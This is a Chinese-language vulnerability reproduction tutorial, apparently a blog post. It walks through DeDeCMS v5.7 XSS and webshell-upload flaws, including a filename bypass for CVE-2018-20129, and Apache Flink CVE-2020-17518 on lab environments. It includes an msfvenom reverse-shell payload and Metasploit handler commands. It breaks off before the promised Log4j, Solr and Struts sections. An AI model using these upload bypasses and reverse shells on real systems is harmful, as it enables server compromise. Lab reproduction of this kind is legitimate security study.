本文将带您了解关于DeDeCMSv5.7漏洞复现的新内容,同时我们还将为您解释dedecmsv57sp1漏洞的相关知识,另外,我们还将为您提供关于ApacheFlink漏洞复现、ApacheLog4j

本文将带您了解关于DeDeCMS v5.7 漏洞复现的新内容,同时我们还将为您解释dedecmsv57sp1漏洞的相关知识,另外,我们还将为您提供关于Apache Flink 漏洞复现、Apache Log4j 远程代码执行漏洞(CVE-2021-44228)漏洞复现、Apache Solr CVE-2021-27905 漏洞复现、Apache struts2 Freemarker标签远程命令执行_CVE-2017-12611(S2-053)漏洞复现的实用信息。

本文目录一览:- DeDeCMS v5.7 漏洞复现(dedecmsv57sp1漏洞)

- Apache Flink 漏洞复现

- Apache Log4j 远程代码执行漏洞(CVE-2021-44228)漏洞复现

- Apache Solr CVE-2021-27905 漏洞复现

- Apache struts2 Freemarker标签远程命令执行_CVE-2017-12611(S2-053)漏洞复现

DeDeCMS v5.7 漏洞复现(dedecmsv57sp1漏洞)

Dedecms v5.7 漏洞复现

XSS漏洞

首先我们在首页要进行用户的注册以及登录

这里我们已经提前注册过了,登录即可

普通用户账号密码:root/passwd

管理员账号密码:admin/pikachu

然后我们点击商店

然后点击漏洞复现

接下来我们直接加入购物车并查看

然后点击下一步

配送方式随便选择,支付方式我们选择货到付款

然后我们在街道地址处可以输入我们的XSS语句

然后点击确认下单后,查看订单

我们发现弹窗了,证实这里XSS漏洞存在

后台文件上传漏洞

这个漏洞比较直接,我们直接在后台登陆管理员,然后进入左侧菜单文件式管理器

我们在这里可以直接上传木马文件,这里没有任何过滤和检测

这里的1.PHP和PHP.PHP就是我上传上去的木马

这里的PHP.PHP是大马,我们直接访问

而且这里的网站路径也很好找,我们直接访问

http://tp5.lab2.aqlab.cn:81/dede/uploads/PHP.PHP

然后我们发现我们就成功地连接上了对方的服务器,成功getshell

前台存在文件上传漏洞(CVE-2018-20129)

登录前台,点击发表文章

拉到下面,我们在这里进行文件上传

在这里我们进行文件上传,然后抓包

需要注意的是我们这里需要上传的必须是gif文件的图片马,因为我们发现它这里其实会对我们上传的文件进行一个渲染

我们将文件名这里修改为.gif.P*hp,点击发送

然后我们在这里还会获得上传文件的真实地址

我们直接去访问就可以

之后我们可以连接蚁剑

成功getshell!

Apache Flink 漏洞复现

简介



Apache Flink 是高效和分布式的通用数据处理平台,由 Apache 软件基金会开发的开源流处理框架,其核心是用 Java 和 Scala 编写的分布式流数据流引擎(简单来说,就是跟 spark 类似)。Flink 具有监控 API,可用于查询 "正在运行的 jobs" 和 "最近完成的 jobs" 的状态和统计信息。该监控 API 被用于 Flink 自己的 dashboard,同时也可用于自定义监控工具,默认监听在 8081 端口。

本文涉及知识点实操练习:网络安全事件 (“网络安全事件” 这门课程是由一些影响比较大的安全事件所模拟的测试环境组成。此课程不仅会添加以往的安全事件,而且还会紧跟时事,去添加最新的安全事件。让大家在第一时间了解,并懂得怎么去保护自身安全为目的。)

该监控 API 是 REST-ful API, 即接受 HTTP 请求,并响应 JSON 格式的数据。

监控 API 中有一个 API 是 /jars/upload,其作用是将一个 jar 上传到集群。该 jar 必须作为多部分数据发送。确保 “Content-Type” 标头设置为 “ application /x-java-archive”,因为某些 http 库默认情况下不添加标头。可以通过 curl 上传 jar 文件

''curl -X POST -H "Expect:" -F "jarfile=@path/to/flink-job.jar" <" rel="nofollow">http://hostname:port/jars/upload>;''

概述

Flink 1.5.1 引入了 REST API,但其实现上存在多处缺陷,导致任意文件读取(CVE-2020-17519)和任意文件写入(CVE-2020-17518)漏洞。

CVE-2020-17518*** 者利用 REST API,可以修改 HTTP 头,将上传的文件写入到本地文件系统上的任意位置(Flink 1.5.1 进程能访问到的)。

CVE-2020-17519Apache Flink 1.11.0 允许 *** 者通过 JobManager 进程的 REST API 读取 JobManager 本地文件系统上的任何文件(JobManager 进程能访问到的)。

影响版本

CVE-2020-17518

Apache:Apache Flink: 1.5.1 - 1.11.2

CVE-2020-17519

Apache:Apache Flink: 1.11.0, 1.11.1, 1.11.2

环境搭建

因为受到两个漏洞影响的版本都包含了 1.11.2,所以统一使用这个版本进行复现

此处利用 vulhub 的环境进行复现,新建 docker-compose.yml

version: ''2''

services:

flink:

image: vulhub/flink:1.11.2

command: jobmanager

ports:

- "8081:8081"

- "6123:6123"

使用 docker-compose 启动该环境,执行以下命令会下载镜像并以此镜像启动一个容器,映射的端口为 8081 和 6123

docker-compose up -d



访问 http://ip:8081

漏洞复现

任意文件上传(CVE-2020-17518)复现:

Apache Flink 1.5.1 引入了 REST 处理程序,该处理程序允许通过经过恶意修改的 HTTP HEADER 将上传的文件写入本地文件系统上的任意位置。







访问 http://ip:8081,找到 Submit New Job 的 Add New 上传一个 jar 包,jar 包可以在桌面新建一个压缩文件,将 zip 后缀修改为 jar 即可,然后抓包

抓到的请求包如下:

将请求包发送到 repeater 模块进行修改,比如我这里是在 /tmp 目录下新建一个文件,../ 是为了方便切换路径,因为我们不知到当前的路径是什么,所以可以使用../ 切换到根目录。

查看文件是否上传成功





docker ps 查看容器

进入容器

docker exec -it CONTAINER ID /bin/bash

可以看到文件成功上传



flink 本身是没有鉴权的,并且它本身支持任意 jar 包上传并执行,所以可以通过上传 jar 包 getshell

生成 jar 格式的马

lhost 为 kali 的 ip,lport 为 kali 接收 shell 的端口

msfvenom -p java/shell_reverse_tcp lhost=192.168.74.142 lport=1234 -f jar >/home/a.jar



启动 msf 接收 shell

msfconsole

use exploit/multi/handler

set payload java/shell_reverse_tcp

set LHOST 192.168.74.142

set LPORT 1234

exploit



将 jar 包上传后点击上传的包然后 Submit

获取到 shell



任意文件读取(CVE-2020-17519)复现:

